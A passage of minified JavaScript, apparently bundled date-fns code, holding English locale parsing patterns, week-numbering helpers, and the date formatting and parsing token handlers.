s=$n.valueCallback?$n.valueCallback(o[0]):o[0];return{value:s=i.valueCallback?i.valueCallback(s):s,rest:n.slice(a.length)}}),era:kn({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:kn({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:kn({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:kn({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:kn({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},options:{weekStartsOn:0,firstWeekContainsDate:1}},On=864e5;function Dn(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t),i=n.getUTCDay(),r=(i<1?7:0)+i-1;return n.setUTCDate(n.getUTCDate()-r),n.setUTCHours(0,0,0,0),n}function An(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t),i=n.getUTCFullYear(),r=new Date(0);r.setUTCFullYear(i+1,0,4),r.setUTCHours(0,0,0,0);var a=Dn(r,t),o=new Date(0);o.setUTCFullYear(i,0,4),o.setUTCHours(0,0,0,0);var s=Dn(o,t);return n.getTime()>=a.getTime()?i+1:n.getTime()>=s.getTime()?i:i-1}var Pn=6048e5;function In(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t),i=Dn(n,t).getTime()-function(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=An(e,t),i=new Date(0);return i.setUTCFullYear(n,0,4),i.setUTCHours(0,0,0,0),Dn(i,t)}(n,t).getTime();return Math.round(i/Pn)+1}function Nn(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=t||{},i=n.locale,r=i&&i.options&&i.options.weekStartsOn,a=null==r?0:on(r),o=null==n.weekStartsOn?a:on(n.weekStartsOn);if(!(o>=0&&o<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var s=fn(e,n),l=s.getUTCDay(),u=(l<o?7:0)+l-o;return s.setUTCDate(s.getUTCDate()-u),s.setUTCHours(0,0,0,0),s}function Ln(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t),i=n.getUTCFullYear(),r=t||{},a=r.locale,o=a&&a.options&&a.options.firstWeekContainsDate,s=null==o?1:on(o),l=null==r.firstWeekContainsDate?s:on(r.firstWeekContainsDate);if(!(l>=1&&l<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var u=new Date(0);u.setUTCFullYear(i+1,0,l),u.setUTCHours(0,0,0,0);var c=Nn(u,t),d=new Date(0);d.setUTCFullYear(i,0,l),d.setUTCHours(0,0,0,0);var h=Nn(d,t);return n.getTime()>=c.getTime()?i+1:n.getTime()>=h.getTime()?i:i-1}var jn=6048e5;function Fn(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t),i=Nn(n,t).getTime()-function(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=t||{},i=n.locale,r=i&&i.options&&i.options.firstWeekContainsDate,a=null==r?1:on(r),o=null==n.firstWeekContainsDate?a:on(n.firstWeekContainsDate),s=Ln(e,t),l=new Date(0);return l.setUTCFullYear(s,0,o),l.setUTCHours(0,0,0,0),Nn(l,t)}(n,t).getTime();return Math.round(i/jn)+1}var zn="midnight",Rn="noon",qn="morning",Bn="afternoon",Hn="evening",Vn="night",Un={G:function(e,t,n){var i=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(i,{width:"abbreviated"});case"GGGGG":return n.era(i,{width:"narrow"});case"GGGG":default:return n.era(i,{width:"wide"})}},y:function(e,t,n,i){var r=e.getUTCFullYear(),a=r>0?r:1-r;return"yy"===t?Yn(a%100,2):"yo"===t?n.ordinalNumber(a,{unit:"year"}):Yn(a,t.length)},Y:function(e,t,n,i){var r=Ln(e,i),a=r>0?r:1-r;return"YY"===t?Yn(a%100,2):"Yo"===t?n.ordinalNumber(a,{unit:"year"}):Yn(a,t.length)},R:function(e,t,n,i){return Yn(An(e,i),t.length)},u:function(e,t,n,i){return Yn(e.getUTCFullYear(),t.length)},Q:function(e,t,n,i){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return Yn(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n,i){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return Yn(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n,i){var r=e.getUTCMonth();switch(t){case"M":return String(r+1);case"MM":return Yn(r+1,2);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n,i){var r=e.getUTCMonth();switch(t){case"L":return String(r+1);case"LL":return Yn(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,i){var r=Fn(e,i);return"wo"===t?n.ordinalNumber(r,{unit:"week"}):Yn(r,t.length)},I:function(e,t,n,i){var r=In(e,i);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):Yn(r,t.length)},d:function(e,t,n,i){var r=e.getUTCDate();return"do"===t?n.ordinalNumber(r,{unit:"date"}):Yn(r,t.length)},D:function(e,t,n,i){var r=function(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t),i=n.getTime();n.setUTCMonth(0,1),n.setUTCHours(0,0,0,0);var r=i-n.getTime();return Math.floor(r/On)+1}(e,i);return"Do"===t?n.ordinalNumber(r,{unit:"dayOfYear"}):Yn(r,t.length)},E:function(e,t,n,i){var r=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});case"EEEE":default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,i){var r=e.getUTCDay(),a=(r-i.weekStartsOn+8)%7||7;switch(t){case"e":return String(a);case"ee":return Yn(a,2);case"eo":return n.ordinalNumber(a,{unit:"day"});case"eee":return n.day(r,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(r,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(r,{width:"short",context:"formatting"});case"eeee":default:return n.day(r,{width:"wide",context:"formatting"})}},c:function(e,t,n,i){var r=e.getUTCDay(),a=(r-i.weekStartsOn+8)%7||7;switch(t){case"c":return String(a);case"cc":return Yn(a,t.length);case"co":return n.ordinalNumber(a,{unit:"day"});case"ccc":return n.day(r,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(r,{width:"narrow",context:"standalone"});case"cccccc":return n.day(r,{width:"short",context:"standalone"});case"cccc":default:return n.day(r,{width:"wide",context:"standalone"})}},i:function(e,t,n,i){var r=e.getUTCDay(),a=0===r?7:r;switch(t){case"i":return String(a);case"ii":return Yn(a,t.length);case"io":return n.ordinalNumber(a,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});case"iiii":default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){var i=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":case"aaa":return n.dayPeriod(i,{width:"abbreviated",context:"formatting"});case"aaaaa":return n.dayPeriod(i,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(i,{width:"wide",context:"formatting"})}},b:function(e,t,n){var i,r=e.getUTCHours();switch(i=12===r?Rn:0===r?zn:r/12>=1?"pm":"am",t){case"b":case"bb":case"bbb":return n.dayPeriod(i,{width:"abbreviated",context:"formatting"});case"bbbbb":return n.dayPeriod(i,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(i,{width:"wide",context:"formatting"})}},B:function(e,t,n){var i,r=e.getUTCHours();switch(i=r>=17?Hn:r>=12?Bn:r>=4?qn:Vn,t){case"B":case"BB":case"BBB":return n.dayPeriod(i,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(i,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(i,{width:"wide",context:"formatting"})}},h:function(e,t,n,i){var r=e.getUTCHours()%12;return 0===r&&(r=12),"ho"===t?n.ordinalNumber(r,{unit:"hour"}):Yn(r,t.length)},H:function(e,t,n,i){var r=e.getUTCHours();return"Ho"===t?n.ordinalNumber(r,{unit:"hour"}):Yn(r,t.length)},K:function(e,t,n,i){var r=e.getUTCHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):Yn(r,t.length)},k:function(e,t,n,i){var r=e.getUTCHours();return 0===r&&(r=24),"ko"===t?n.ordinalNumber(r,{unit:"hour"}):Yn(r,t.length)},m:function(e,t,n,i){var r=e.getUTCMinutes();return"mo"===t?n.ordinalNumber(r,{unit:"minute"}):Yn(r,t.length)},s:function(e,t,n,i){var r=e.getUTCSeconds();return"so"===t?n.ordinalNumber(r,{unit:"second"}):Yn(r,t.length)},S:function(e,t,n,i){var r=t.length,a=e.getUTCMilliseconds();return Yn(Math.floor(a*Math.pow(10,r-3)),r)},X:function(e,t,n,i){var r=(i._originalDate||e).getTimezoneOffset();if(0===r)return"Z";switch(t){case"X":return Gn(r);case"XXXX":case"XX":return Wn(r);case"XXXXX":case"XXX":default:return Wn(r,":")}},x:function(e,t,n,i){var r=(i._originalDate||e).getTimezoneOffset();switch(t){case"x":return Gn(r);case"xxxx":case"xx":return Wn(r);case"xxxxx":case"xxx":default:return Wn(r,":")}},O:function(e,t,n,i){var r=(i._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+Xn(r,":");case"OOOO":default:return"GMT"+Wn(r,":")}},z:function(e,t,n,i){var r=(i._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+Xn(r,":");case"zzzz":default:return"GMT"+Wn(r,":")}},t:function(e,t,n,i){var r=i._originalDate||e;return Yn(Math.floor(r.getTime()/1e3),t.length)},T:function(e,t,n,i){return Yn((i._originalDate||e).getTime(),t.length)}};function Yn(e,t){for(var n=e<0?"-":"",i=Math.abs(e).toString();i.length<t;)i="0"+i;return n+i}function Wn(e,t){var n=t||"",i=e>0?"-":"+",r=Math.abs(e);return i+Yn(Math.floor(r/60),2)+n+Yn(r%60,2)}function Gn(e,t){return e%60==0?(e>0?"-":"+")+Yn(Math.abs(e)/60,2):Wn(e,t)}function Xn(e,t){var n=e>0?"-":"+",i=Math.abs(e),r=Math.floor(i/60),a=i%60;if(0===a)return n+String(r);var o=t||"";return n+String(r)+o+Yn(a,2)}function Zn(e,t,n){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});case"PPPP":default:return t.date({width:"full"})}}function Kn(e,t,n){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});case"pppp":default:return t.time({width:"full"})}}var Jn={p:Kn,P:function(e,t,n){var i,r=e.match(/(P+)(p+)?/),a=r[1],o=r[2];if(!o)return Zn(e,t);switch(a){case"P":i=t.dateTime({width:"short"});break;case"PP":i=t.dateTime({width:"medium"});break;case"PPP":i=t.dateTime({width:"long"});break;case"PPPP":default:i=t.dateTime({width:"full"})}return i.replace("{{date}}",Zn(a,t)).replace("{{time}}",Kn(o,t))}};function Qn(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");return function(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=fn(e,n).getTime(),r=on(t);return new Date(i+r)}(e,-on(t),n)}var ei=["D","DD","YY","YYYY"];function ti(e){return-1!==ei.indexOf(e)}function ni(e){throw new RangeError("`options.awareOfUnicodeTokens` must be set to `true` to use `"+e+"` token; see: https://git.io/fxCyr")}var ii=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,ri=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,ai=/^'(.*?)'?$/,oi=/''/g;function si(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=String(t),r=n||{},a=r.locale||Mn,o=a.options&&a.options.firstWeekContainsDate,s=null==o?1:on(o),l=null==r.firstWeekContainsDate?s:on(r.firstWeekContainsDate);if(!(l>=1&&l<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var u=a.options&&a.options.weekStartsOn,c=null==u?0:on(u),d=null==r.weekStartsOn?c:on(r.weekStartsOn);if(!(d>=0&&d<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!a.localize)throw new RangeError("locale must contain localize property");if(!a.formatLong)throw new RangeError("locale must contain formatLong property");var h=fn(e,r);if(!Tn(h,r))return"Invalid Date";var f=Qn(h,ln(h),r),p={firstWeekContainsDate:l,weekStartsOn:d,locale:a,_originalDate:h};return i.match(ri).map(function(e){var t=e[0];return"p"===t||"P"===t?(0,Jn[t])(e,a.formatLong,p):e}).join("").match(ii).map(function(e){if("''"===e)return"'";var t=e[0];if("'"===t)return e.match(ai)[1].replace(oi,"'");var n=Un[t];return n?(!r.awareOfUnicodeTokens&&ti(e)&&ni(e),n(f,e,a.localize,p)):e}).join("")}function li(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=fn(e,n),r=fn(t,n);return i.getTime()>r.getTime()}function ui(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=fn(e,n),r=fn(t,n);return i.getTime()<r.getTime()}function ci(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=fn(e,n),r=fn(t,n);return i.getTime()===r.getTime()}function di(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=n||{},r=i.locale,a=r&&r.options&&r.options.weekStartsOn,o=null==a?0:on(a),s=null==i.weekStartsOn?o:on(i.weekStartsOn);if(!(s>=0&&s<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=fn(e,n),u=on(t),c=l.getUTCDay(),d=((u%7+7)%7<s?7:0)+u-c;return l.setUTCDate(l.getUTCDate()+d),l}var hi=36e5,fi=6e4,pi=1e3,vi={month:/^(1[0-2]|0?\d)/,date:/^(3[0-1]|[0-2]?\d)/,dayOfYear:/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,week:/^(5[0-3]|[0-4]?\d)/,hour23h:/^(2[0-3]|[0-1]?\d)/,hour24h:/^(2[0-4]|[0-1]?\d)/,hour11h:/^(1[0-1]|0?\d)/,hour12h:/^(1[0-2]|0?\d)/,minute:/^[0-5]?\d/,second:/^[0-5]?\d/,singleDigit:/^\d/,twoDigits:/^\d{1,2}/,threeDigits:/^\d{1,3}/,fourDigits:/^\d{1,4}/,anyDigitsSigned:/^-?\d+/,singleDigitSigned:/^-?\d/,twoDigitsSigned:/^-?\d{1,2}/,threeDigitsSigned:/^-?\d{1,3}/,fourDigitsSigned:/^-?\d{1,4}/},mi=/^([+-])(\d{2})(\d{2})?|Z/,gi=/^([+-])(\d{2})(\d{2})|Z/,yi=/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,bi=/^([+-])(\d{2}):(\d{2})|Z/,wi=/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/;function xi(e,t,n){var i=t.match(e);if(!i)return null;var r=parseInt(i[0],10);return{value:n?n(r):r,rest:t.slice(i[0].length)}}function Ti(e,t){var n=t.match(e);if(!n)return null;if("Z"===n[0])return{value:0,rest:t.slice(1)};var i="+"===n[1]?1:-1,r=n[2]?parseInt(n[2],10):0,a=n[3]?parseInt(n[3],10):0,o=n[5]?parseInt(n[5],10):0;return{value:i*(r*hi+a*fi+o*pi),rest:t.slice(n[0].length)}}function _i(e,t){return xi(vi.anyDigitsSigned,e,t)}function Si(e,t,n){switch(e){case 1:return xi(vi.singleDigit,t,n);case 2:return xi(vi.twoDigits,t,n);case 3:return xi(vi.threeDigits,t,n);case 4:return xi(vi.fourDigits,t,n);default:return xi(new RegExp("^\\d{1,"+e+"}"),t,n)}}function Ci(e,t,n){switch(e){case 1:return xi(vi.singleDigitSigned,t,n);case 2:return xi(vi.twoDigitsSigned,t,n);case 3:return xi(vi.threeDigitsSigned,t,n);case 4:return xi(vi.fourDigitsSigned,t,n);default:return xi(new RegExp("^-?\\d{1,"+e+"}"),t,n)}}function Ei(e){switch(e){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function ki(e,t){var n,i=t>0,r=i?t:1-t;if(r<=50)n=e||100;else{var a=r+50;n=e+100*Math.floor(a/100)-(e>=a%100?100:0)}return i?n:1-n}var $i=[31,28,31,30,31,30,31,31,30,31,30,31],Mi=[31,29,31,30,31,30,31,31,30,31,30,31];function Oi(e){return e%400==0||e%4==0&&e%100!=0}var Di={G:{priority:140,parse:function(e,t,n,i){switch(t){case"G":case"GG":case"GGG":return n.era(e,{width:"abbreviated"})||n.era(e,{width:"narrow"});case"GGGGG":return n.era(e,{width:"narrow"});case"GGGG":default:return n.era(e,{width:"wide"})||n.era(e,{width:"abbreviated"})||n.era(e,{width:"narrow"})}},set:function(e,t,n){return e.setUTCFullYear(1===t?10:-9,0,1),e.setUTCHours(0,0,0,0),e}},y:{priority:130,parse:function(e,t,n,i){var r=function(e){return{year:e,isTwoDigitYear:"yy"===t}};switch(t){case"y":return Si(4,e,r);case"yo":return n.ordinalNumber(e,{unit:"year",valueCallback:r});default:return Si(t.length,e,r)}},validate:function(e,t,n){return t.isTwoDigitYear||t.year>0},set:function(e,t,n){var i=Ln(e,n);if(t.isTwoDigitYear){var r=ki(t.year,i);return e.setUTCFullYear(r,0,1),e.setUTCHours(0,0,0,0),e}var a=i>0?t.year:1-t.year;return e.setUTCFullYear(a,0,1),e.setUTCHours(0,0,0,0),e}},Y:{priority:130,parse:function(e,t,n,i){var r=function(e){return{year:e,isTwoDigitYear:"YY"===t}};switch(t){case"Y":return Si(4,e,r);case"Yo":return n.ordinalNumber(e,{unit:"year",valueCallback:r});default:return Si(t.length,e,r)}},validate:function(e,t,n){return t.isTwoDigitYear||t.year>0},set:function(e,t,n){var i=e.getUTCFullYear();if(t.isTwoDigitYear){var r=ki(t.year,i);return e.setUTCFullYear(r,0,n.firstWeekContainsDate),e.setUTCHours(0,0,0,0),Nn(e,n)}var a=i>0?t.year:1-t.year;return e.setUTCFullYear(a,0,n.firstWeekContainsDate),e.setUTCHours(0,0,0,0),Nn(e,n)}},R:{priority:130,parse:function(e,t,n,i){return Ci("R"===t?4:t.length,e)},set:function(e,t,n){var i=new Date(0);return i.setUTCFullYear(t,0,4),i.setUTCHours(0,0,0,0),Dn(i)}},u:{priority:130,parse:function(e,t,n,i){return Ci("u"===t?4:t.length,e)},set:function(e,t,n){return e.setUTCFullYear(t,0,1),e.setUTCHours(0,0,0,0),e}},Q:{priority:120,parse:function(e,t,n,i){switch(t){case"Q":case"QQ":return Si(t.length,e);case"Qo":return n.ordinalNumber(e,{unit:"quarter"});case"QQQ":return n.quarter(e,{width:"abbreviated",context:"formatting"})||n.quarter(e,{width:"narrow",context:"formatting"});case"QQQQQ":return n.quarter(e,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(e,{width:"wide",context:"formatting"})||n.quarter(e,{width:"abbreviated",context:"formatting"})||n.quarter(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=1&&t<=4},set:function(e,t,n){return e.setUTCMonth(3*(t-1),1),e.setUTCHours(0,0,0,0),e}},q:{priority:120,parse:function(e,t,n,i){switch(t){case"q":case"qq":return Si(t.length,e);case"qo":return n.ordinalNumber(e,{unit:"quarter"});case"qqq":return n.quarter(e,{width:"abbreviated",context:"standalone"})||n.quarter(e,{width:"narrow",context:"standalone"});case"qqqqq":return n.quarter(e,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(e,{width:"wide",context:"standalone"})||n.quarter(e,{width:"abbreviated",context:"standalone"})||n.quarter(e,{width:"narrow",context:"standalone"})}},validate:function(e,t,n){return t>=1&&t<=4},set:function(e,t,n){return e.setUTCMonth(3*(t-1),1),e.setUTCHours(0,0,0,0),e}},M:{priority:110,parse:function(e,t,n,i){var r=function(e){return e-1};switch(t){case"M":return xi(vi.month,e,r);case"MM":return Si(2,e,r);case"Mo":return n.ordinalNumber(e,{unit:"month",valueCallback:r});case"MMM":return n.month(e,{width:"abbreviated",context:"formatting"})||n.month(e,{width:"narrow",context:"formatting"});case"MMMMM":return n.month(e,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(e,{width:"wide",context:"formatting"})||n.month(e,{width:"abbreviated",context:"formatting"})||n.month(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=0&&t<=11},set:function(e,t,n){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}},L:{priority:110,parse:function(e,t,n,i){var r=function(e){return e-1};switch(t){case"L":return xi(vi.month,e,r);case"LL":return Si(2,e,r);case"Lo":return n.ordinalNumber(e,{unit:"month",valueCallback:r});case"LLL":return n.month(e,{width:"abbreviated",context:"standalone"})||n.month(e,{width:"narrow",context:"standalone"});case"LLLLL":return n.month(e,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(e,{width:"wide",context:"standalone"})||n.month(e,{width:"abbreviated",context:"standalone"})||n.month(e,{width:"narrow",context:"standalone"})}},validate:function(e,t,n){return t>=0&&t<=11},set:function(e,t,n){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}},w:{priority:100,parse:function(e,t,n,i){switch(t){case"w":return xi(vi.week,e);case"wo":return n.ordinalNumber(e,{unit:"week"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=53},set:function(e,t,n){return Nn(function(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=fn(e,n),r=on(t),a=Fn(i,n)-r;return i.setUTCDate(i.getUTCDate()-7*a),i}(e,t,n),n)}},I:{priority:100,parse:function(e,t,n,i){switch(t){case"I":return xi(vi.week,e);case"Io":return n.ordinalNumber(e,{unit:"week"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=53},set:function(e,t,n){return Dn(function(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=fn(e,n),r=on(t),a=In(i,n)-r;return i.setUTCDate(i.getUTCDate()-7*a),i}(e,t,n),n)}},d:{priority:90,parse:function(e,t,n,i){switch(t){case"d":return xi(vi.date,e);case"do":return n.ordinalNumber(e,{unit:"date"});default:return Si(t.length,e)}},validate:function(e,t,n){var i=Oi(e.getUTCFullYear()),r=e.getUTCMonth();return i?t>=1&&t<=Mi[r]:t>=1&&t<=$i[r]},set:function(e,t,n){return e.setUTCDate(t),e.setUTCHours(0,0,0,0),e}},D:{priority:90,parse:function(e,t,n,i){switch(t){case"D":case"DD":return xi(vi.dayOfYear,e);case"Do":return n.ordinalNumber(e,{unit:"date"});default:return Si(t.length,e)}},validate:function(e,t,n){return Oi(e.getUTCFullYear())?t>=1&&t<=366:t>=1&&t<=365},set:function(e,t,n){return e.setUTCMonth(0,t),e.setUTCHours(0,0,0,0),e}},E:{priority:90,parse:function(e,t,n,i){switch(t){case"E":case"EE":case"EEE":return n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"EEEEE":return n.day(e,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"EEEE":default:return n.day(e,{width:"wide",context:"formatting"})||n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=0&&t<=6},set:function(e,t,n){return(e=di(e,t,n)).setUTCHours(0,0,0,0),e}},e:{priority:90,parse:function(e,t,n,i){var r=function(e){var t=7*Math.floor((e-1)/7);return(e+i.weekStartsOn+6)%7+t};switch(t){case"e":case"ee":return Si(t.length,e,r);case"eo":return n.ordinalNumber(e,{unit:"day",valueCallback:r});case"eee":return n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"eeeee":return n.day(e,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"eeee":default:return n.day(e,{width:"wide",context:"formatting"})||n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=0&&t<=6},set:function(e,t,n){return(e=di(e,t,n)).setUTCHours(0,0,0,0),e}},c:{priority:90,parse:function(e,t,n,i){var r=function(e){var t=7*Math.floor((e-1)/7);return(e+i.weekStartsOn+6)%7+t};switch(t){case"c":case"cc":return Si(t.length,e,r);case"co":return n.ordinalNumber(e,{unit:"day",valueCallback:r});case"ccc":return n.day(e,{width:"abbreviated",context:"standalone"})||n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"});case"ccccc":return n.day(e,{width:"narrow",context:"standalone"});case"cccccc":return n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"});case"cccc":default:return n.day(e,{width:"wide",context:"standalone"})||n.day(e,{width:"abbreviated",context:"standalone"})||n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"})}},validate:function(e,t,n){return t>=0&&t<=6},set:function(e,t,n){return(e=di(e,t,n)).setUTCHours(0,0,0,0),e}},i:{priority:90,parse:function(e,t,n,i){var r=function(e){return 0===e?7:e};switch(t){case"i":case"ii":return Si(t.length,e);case"io":return n.ordinalNumber(e,{unit:"day"});case"iii":return n.day(e,{width:"abbreviated",context:"formatting",valueCallback:r})||n.day(e,{width:"short",context:"formatting",valueCallback:r})||n.day(e,{width:"narrow",context:"formatting",valueCallback:r});case"iiiii":return n.day(e,{width:"narrow",context:"formatting",valueCallback:r});case"iiiiii":return n.day(e,{width:"short",context:"formatting",valueCallback:r})||n.day(e,{width:"narrow",context:"formatting",valueCallback:r});case"iiii":default:return n.day(e,{width:"wide",context:"formatting",valueCallback:r})||n.day(e,{width:"abbreviated",context:"formatting",valueCallback:r})||n.day(e,{width:"short",context:"formatting",valueCallback:r})||n.day(e,{width:"narrow",context:"formatting",valueCallback:r})}},validate:function(e,t,n){return t>=1&&t<=7},set:function(e,t,n){return(e=function(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=on(t);i%7==0&&(i-=7);var r=fn(e,n),a=r.getUTCDay(),o=((i%7+7)%7<1?7:0)+i-a;return 